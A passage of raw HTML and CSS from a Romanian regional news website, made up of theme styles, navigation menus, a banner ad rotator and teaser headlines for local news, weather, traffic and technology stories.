li.mom_mega .mom_mega_wrap ul li a, .device-menu-holder, .device-menu-holder .mh-icon, .the_menu_holder_area i, .device-menu-holder .mh-caret, #navigation .device-menu li.menu-item a i, #navigation .device-menu li.menu-item > a, #navigation .device-menu li .responsive-caret{color:#2e0eba;}ul.main-menu > li.menu-item-has-children > a:after, ul.main-menu li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li.menu-item-has-children > a:after, .nb-inner-wrap ul.s-results .s-details .mom-post-meta{color:#ffffff;}{color:#dd3333;}#navigation .nav-button, .nb-inner-wrap .nb-inner, #navigation .nav-button.active:before{background-color:#dd3333;}#navigation .nav-button{color:#ffffff;}{color:#ffffff;}.nb-inner-wrap .search-form input{background-color:#ffffff;}.nb-inner-wrap .search-form input{color:#1e73be;}{color:#1e73be;}.nb-inner-wrap .search-form .button{background-color:#1e73be;}.nb-inner-wrap .search-form .button{color:#ffffff;}{color:#ffffff;}#footer input,#footer select, #footer textarea{background-color:#ffffff;}#footer input,#footer select, #footer textarea{color:#1e73be;}{color:#dd3333;}.scrollToTop{background-color:#dd3333;}.scrollToTop{color:#ffffff;}</style><style type="text/css">
.header > .inner, .header .logo {
line-height: 135px;
height: 135px;
}
.show_all_results a i, .search-wrap ul.s-results .s-img .post_format {
color: #ffffff;
}
::-webkit-input-placeholder {
color:#0600b7;
}
:-moz-placeholder { /* Firefox 18- */
color:#0600b7;  
}
::-moz-placeholder {  /* Firefox 19+ */
color:#0600b7;  
}
:-ms-input-placeholder {  
color:#0600b7;  
}
.asf-el .mom-select select, .asf-el .mom-select select:focus {
text-shadow:0 0 0 #0600b7;  
}
#footer ::-webkit-input-placeholder {
color:#1e73be;  
}
#footer  :-moz-placeholder { /* Firefox 18- */
color:#1e73be;  
}
#footer ::-moz-placeholder {  /* Firefox 19+ */
color:#1e73be;  
}
#footer :-ms-input-placeholder {  
color:#1e73be;  
}
/* Category background */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-37056 single-format-standard wp-theme-goodnews5 both-sidebars-right both-sidebars singular layout-boxed layout-boxed2 fade-imgs-in-appear sticky_navigation_on navigation_highlight_ancestor both-sides-true" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!--[if lt IE 7]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
<![endif]-->
<div class="boxed-wrap clearfix">
<div id="header-wrapper">
<div class="topbar">
<div class="inner">
<div class="top-left-content">
<ul id="menu-top-meniu" class="top-nav mom_visibility_desktop"><li id="menu-item-9247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9247"><a href="http://www.infopress.tv/">Prima pagină</a></li>
<li id="menu-item-9248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="#">Despre noi</a></li>
<li id="menu-item-17161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17161"><a href="https://www.infopress.tv/echipa/" title="Echipa InfoPress.Tv Romania">Echipa</a></li>
<li id="menu-item-9250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-9250"><a href="#">Informaţii</a>
<ul class="sub-menu">
<li id="menu-item-16837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16837"><a href="https://www.infopress.tv/confidentialitate/">Confidentialitate</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://www.infopress.tv/despre-cookie-uri/">Despre cookie-uri</a></li>
<li id="menu-item-9254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9254"><a href="http://www.anpc.gov.ro/">Protectia consumatorului</a></li>
<li id="menu-item-16838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838"><a href="https://www.infopress.tv/termeni-si-conditii/">Termeni si conditii</a></li>
</ul>
</li>
<li id="menu-item-9255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9255"><a href="#">Carieră</a></li>
<li id="menu-item-16177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16177"><a href="https://www.infopress.tv/contact/">Contact</a></li>
<li id="menu-item-17992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17992"><a href="https://www.infopress.tv/parteneri/">Parteneri</a></li>
<li id="menu-item-17995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-17995"><a href="https://www.infopress.tv/informatii-utile/">Informatii Utile</a>
<ul class="sub-menu">
<li id="menu-item-17996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17996"><a href="https://www.infopress.tv/obiective-turistice-din-dobrogea/">Obiective Turistice din Dobrogea</a></li>
<li id="menu-item-17997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17997"><a href="https://www.infopress.tv/obiective-turistice-constanta/">Obiective Turistice in Constanta</a></li>
<li id="menu-item-17998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17998"><a href="https://www.infopress.tv/primarii-judetul-constanta/">Primarii Judetul Constanta</a></li>
<li id="menu-item-17999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999"><a href="https://www.infopress.tv/date-de-contact-ale-birourilor-de-politie-autostrazi/">Date de contact ale birourilor de poliţie autostrăzi</a></li>
</ul>
</li>
<li id="menu-item-19494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19494"><a href="https://www.infopress.tv/descriere/publicitate/">Publicitate</a></li>
</ul>
<div class="mom_visibility_device device-top-menu-wrap">
<div class="top-menu-holder"><i class="fa-icon-reorder mh-icon"></i></div>
<ul id="menu-top-meniu-1" class="device-top-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9247"><a href="http://www.infopress.tv/">Prima pagină</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="#">Despre noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17161"><a href="https://www.infopress.tv/echipa/" title="Echipa InfoPress.Tv Romania">Echipa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-9250"><a href="#">Informaţii</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16837"><a href="https://www.infopress.tv/confidentialitate/">Confidentialitate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://www.infopress.tv/despre-cookie-uri/">Despre cookie-uri</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9254"><a href="http://www.anpc.gov.ro/">Protectia consumatorului</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838"><a href="https://www.infopress.tv/termeni-si-conditii/">Termeni si conditii</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9255"><a href="#">Carieră</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16177"><a href="https://www.infopress.tv/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17992"><a href="https://www.infopress.tv/parteneri/">Parteneri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-17995"><a href="https://www.infopress.tv/informatii-utile/">Informatii Utile</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17996"><a href="https://www.infopress.tv/obiective-turistice-din-dobrogea/">Obiective Turistice din Dobrogea</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17997"><a href="https://www.infopress.tv/obiective-turistice-constanta/">Obiective Turistice in Constanta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17998"><a href="https://www.infopress.tv/primarii-judetul-constanta/">Primarii Judetul Constanta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999"><a href="https://www.infopress.tv/date-de-contact-ale-birourilor-de-politie-autostrazi/">Date de contact ale birourilor de poliţie autostrăzi</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19494"><a href="https://www.infopress.tv/descriere/publicitate/">Publicitate</a></li>
</ul>			     </div>
</div> <!--tb left-->
<div class="top-right-content">
<ul class="mom-social-icons">
<li class="twitter"><a target="_blank" class="vector_icon" href="https://twitter.com/InfoPress_Tv"><i class="fa-icon-twitter"></i></a></li>
<li class="facebook"><a target="_blank" class="vector_icon" href="https://www.facebook.com/www.infopress.tv"><i class="fa-icon-facebook "></i></a></li>        
<li class="youtube"><a target="_blank" class="vector_icon" href="https://www.youtube.com/user/Infopressification"><i class="fa-icon-youtube"></i></a></li>
<li class="tumblr"><a target="_blank" class="vector_icon" href="http://infopresstv.tumblr.com/"><i class="fa-icon-tumblr"></i></a></li>
<li class="rss"><a target="_blank" class="vector_icon" href="https://www.infopress.tv/feed/"><i class="fa-icon-rss"></i></a></li>
</ul>
</div> <!--tb right-->
</div>
</div> <!--topbar-->
<header class="header " itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="inner">
<div class="logo">
<a href="https://www.infopress.tv">
<img src="https://www.infopress.tv/wp-content/uploads/2013/03/articole_2013_RECLAME_logo_infopress-e1406906735324.png" alt="InfoPress.Tv Romania" width="150" height="131" />
<img class="mom_retina_logo" src="https://www.infopress.tv/wp-content/uploads/2013/03/articole_2013_RECLAME_logo_infopress-e1406906735324.png" width="150" height="131" alt="InfoPress.Tv Romania" />
</a>
</div>
<div class="header-right">
<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-830 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-830 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-830 .adr-next',
prev: '.e3lanat-rotator-id-830 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-830" style="width:728px; height:90px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9259" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress728x90.png?fit=728%2C90&ssl=1" alt="Reclama Top 2" width="728" height="90"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9259" style=" ">
<div class="e3lan-code"><a href="https://www.adydevmedia.com/aff.php?aff=15" target="_blank"><img src="https://www.lumeapresei.ro/uploads/blocks/block_5fc64bcdb9537.jpg" alt="block_5fc65a2a04fb9.jpg"  style="width: 100%; max-width: 100%;"></a></div>	</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div> <!--header right-->
<div class="clear"></div>
</div>
</header>
</div> <!--header wrap-->
<nav id="navigation" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" role="navigation" class="dd-effect-skew nav_shadow_on ">
<div class="navigation-inner">
<div class="inner">
<ul id="menu-meniu-2" class="main-menu mom_visibility_desktop"><li id="menu-item-9175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mom_default_menu_item menu-item-iconsOnly menu-item-depth-0"><a title="Prima pagina" href="http://www.infopress.tv/"><i class="icon_only momizat-icon-home"></i><span class="icon_only_label">Prima pagina</span></a></li>
<li id="menu-item-16230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/stiri/"><i class="momizat-icon-newspaper"></i>Stiri</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9242" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/actualitate/"><i class="enotype-icon-new"></i>Actualitate</a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cinema/"><i class="momizat-icon-camera2"></i>Cinema</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cultura/"><i class="momizat-icon-library"></i>Cultura</a></li>
<li id="menu-item-9243" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/educatie/"><i class="momizat-icon-pencil2"></i>Educaţie</a></li>
<li id="menu-item-9232" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/economie/"><i class="momizat-icon-coin"></i>Economie</a></li>
<li id="menu-item-9234" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/medicina/"><i class="fa-icon-stethoscope"></i>Medicina</a></li>
<li id="menu-item-9235" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/politica/"><i class="momizat-icon-user4"></i>Politica</a></li>
<li id="menu-item-9237" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/social/"><i class="momizat-icon-accessibility"></i>Social</a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/sport/"><i class="brankic-icon-baseball"></i>Sport</a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/stiri-externe/"><i class="momizat-icon-podcast"></i>Stiri Externe</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-9242' data-id='4' data-object='category' data-layout=''><ul id='mn-ul-latest-9242'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-au-ramas-fara-acoperis-in-plina-iarna/' title='FOTO Au rămas fără acoperiș în plină iarnă'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/incendiu-2.jpeg?resize=90%2C60&ssl=1' alt='FOTO Au rămas fără acoperiș în plină iarnă' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-au-ramas-fara-acoperis-in-plina-iarna/' title='FOTO Au rămas fără acoperiș în plină iarnă'> FOTO Au rămas fără acoperiș în plină iarnă</a><span> - o zi ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/meteorologii-anunta-noi-alerte-meteo/' title='Meteorologii anunță noi alerte meteo'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/ger.jpeg?resize=90%2C60&ssl=1' alt='Meteorologii anunță noi alerte meteo' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/meteorologii-anunta-noi-alerte-meteo/' title='Meteorologii anunță noi alerte meteo'> Meteorologii anunță noi alerte meteo</a><span> - o zi ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/perchezitii-de-amploare-in-constanta-calarasi-si-ialomita-proxeneti-saltati-de-mascati/' title='Percheziții de amploare în Constanța, Călărași și Ialomița. Proxeneți săltați de mascați'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2023/07/perchezitii.jpeg?resize=90%2C60&ssl=1' alt='Percheziții de amploare în Constanța, Călărași și Ialomița. Proxeneți săltați de mascați' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/perchezitii-de-amploare-in-constanta-calarasi-si-ialomita-proxeneti-saltati-de-mascati/' title='Percheziții de amploare în Constanța, Călărași și Ialomița. Proxeneți săltați de mascați'> Percheziții de amploare în Constanța, Călărași și Ialomița. Proxeneți săltați de mascați</a><span> - o zi ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/paralela45-devine-societate-pe-actiuni-cine-este-noul-ceo/' title='Paralela45 devine societate pe acțiuni. Cine este noul CEO'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/paralela-45.jpg?resize=90%2C60&ssl=1' alt='Paralela45 devine societate pe acțiuni. Cine este noul CEO' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/paralela45-devine-societate-pe-actiuni-cine-este-noul-ceo/' title='Paralela45 devine societate pe acțiuni. Cine este noul CEO'> Paralela45 devine societate pe acțiuni. Cine este noul CEO</a><span> - 2 zile ago</span></div></li></ul><a href='https://www.infopress.tv/cat/stiri/actualitate/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9219' data-id='6' data-object='category' data-layout=''><ul id='mn-ul-latest-9219'></ul><a href='https://www.infopress.tv/cat/stiri/cinema/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9231' data-id='8' data-object='category' data-layout=''><ul id='mn-ul-latest-9231'></ul><a href='https://www.infopress.tv/cat/stiri/cultura/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9243' data-id='10' data-object='category' data-layout=''><ul id='mn-ul-latest-9243'></ul><a href='https://www.infopress.tv/cat/stiri/educatie/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9232' data-id='9' data-object='category' data-layout=''><ul id='mn-ul-latest-9232'></ul><a href='https://www.infopress.tv/cat/stiri/economie/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9234' data-id='14' data-object='category' data-layout=''><ul id='mn-ul-latest-9234'></ul><a href='https://www.infopress.tv/cat/stiri/medicina/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9235' data-id='16' data-object='category' data-layout=''><ul id='mn-ul-latest-9235'></ul><a href='https://www.infopress.tv/cat/stiri/politica/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9237' data-id='18' data-object='category' data-layout=''><ul id='mn-ul-latest-9237'></ul><a href='https://www.infopress.tv/cat/stiri/social/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9244' data-id='19' data-object='category' data-layout=''><ul id='mn-ul-latest-9244'></ul><a href='https://www.infopress.tv/cat/stiri/sport/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9245' data-id='20' data-object='category' data-layout=''><ul id='mn-ul-latest-9245'></ul><a href='https://www.infopress.tv/cat/stiri/stiri-externe/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//monden/"><i class="momizat-icon-pacman"></i>Monden</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9241" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//monden/">Monden</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-9241' data-id='15' data-object='category' data-layout='horz'><ul id='mn-ul-latest-9241'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/coloarea-anului-2026-a-fost-anuntata-oficial/' title='Coloarea anului 2026 a fost anunțată oficial'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/cloud_dancer.png?resize=120%2C76&ssl=1' alt='Coloarea anului 2026 a fost anunțată oficial' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/coloarea-anului-2026-a-fost-anuntata-oficial/' title='Coloarea anului 2026 a fost anunțată oficial'> Coloarea anului 2026 a fost anunțată oficial</a><span>  2 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/magia-sarbatorilor-la-west-side-christmas-market/' title='MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/west-side-christmas-market.jpg?resize=120%2C76&ssl=1' alt='MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/magia-sarbatorilor-la-west-side-christmas-market/' title='MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET'> MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET</a><span>  2 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/untold-dubai-a-atras-peste-190-000-de-participanti/' title='UNTOLD Dubai a atras peste 190.000 de participanți '><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/untold_dubai.jpg?resize=120%2C76&ssl=1' alt='UNTOLD Dubai a atras peste 190.000 de participanți ' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/untold-dubai-a-atras-peste-190-000-de-participanti/' title='UNTOLD Dubai a atras peste 190.000 de participanți '> UNTOLD Dubai a atras peste 190.000 de participanți </a><span>  2 luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat//monden/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-16228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//evenimente/"><i class="brankic-icon-calendar"></i>Eveniment</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//evenimente/">Evenimente</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-17407' data-id='11' data-object='category' data-layout='horz'><ul id='mn-ul-latest-17407'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/apple-pregateste-o-transformare-pentru-siri-schimbare-in-strategia-de-inteligenta-artificiala/' title='Apple pregăteşte o transformare pentru Siri. Schimbare în strategia de inteligență artificială'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/apple_chatbot.jpg?resize=120%2C76&ssl=1' alt='Apple pregăteşte o transformare pentru Siri. Schimbare în strategia de inteligență artificială' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/apple-pregateste-o-transformare-pentru-siri-schimbare-in-strategia-de-inteligenta-artificiala/' title='Apple pregăteşte o transformare pentru Siri. Schimbare în strategia de inteligență artificială'> Apple pregăteşte o transformare pentru Siri. Schimbare în strategia de inteligență artificială</a><span>  9 ore ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/romania-are-o-noua-zi-nationala/' title='România are o nouă zi națională'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=120%2C76&ssl=1' alt='România are o nouă zi națională' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/romania-are-o-noua-zi-nationala/' title='România are o nouă zi națională'> România are o nouă zi națională</a><span>  5 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/' title='Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=120%2C76&ssl=1' alt='Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/' title='Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri'> Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri</a><span>  6 zile ago</span></div></li></ul><a href='https://www.infopress.tv/cat//evenimente/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/infotrafic/"><i class="momizat-icon-meter"></i>InfoTrafic</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18011" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/infotrafic/">InfoTrafic</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-18011' data-id='9963' data-object='category' data-layout=''><ul id='mn-ul-latest-18011'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-tir-in-flacari-pe-a2-trafic-blocat-fum-toxic/' title='FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/tir_flacari.jpg?resize=90%2C60&ssl=1' alt='FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-tir-in-flacari-pe-a2-trafic-blocat-fum-toxic/' title='FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic'> FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic</a><span> - 2 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/trafic-aglomerat-pe-autostrada-soarelui-dinspre-litoral-rute-alternative/' title='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/aglomeratie.jpg?resize=90%2C60&ssl=1' alt='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/trafic-aglomerat-pe-autostrada-soarelui-dinspre-litoral-rute-alternative/' title='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative'> Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative</a><span> - 6 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/video-incident-grav-la-parada-victoriei-din-liverpool/' title='VIDEO Incident grav la parada victoriei din Liverpool'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/05/atac_liverpool.jpeg?resize=90%2C60&ssl=1' alt='VIDEO Incident grav la parada victoriei din Liverpool' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/video-incident-grav-la-parada-victoriei-din-liverpool/' title='VIDEO Incident grav la parada victoriei din Liverpool'> VIDEO Incident grav la parada victoriei din Liverpool</a><span> - 8 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/atentie-soferi-ceata-reduce-vizibilitatea-in-trafic/' title='Atenție, șoferi! Ceața reduce vizibilitatea în trafic'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/ceata.jpg?resize=90%2C60&ssl=1' alt='Atenție, șoferi! Ceața reduce vizibilitatea în trafic' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/atentie-soferi-ceata-reduce-vizibilitatea-in-trafic/' title='Atenție, șoferi! Ceața reduce vizibilitatea în trafic'> Atenție, șoferi! Ceața reduce vizibilitatea în trafic</a><span> - 12 luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat/infotrafic/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/"><i class="momizat-icon-bullhorn"></i>Evenimente Tulcea</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18866" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/">Evenimente Tulcea</a></li>
</ul>
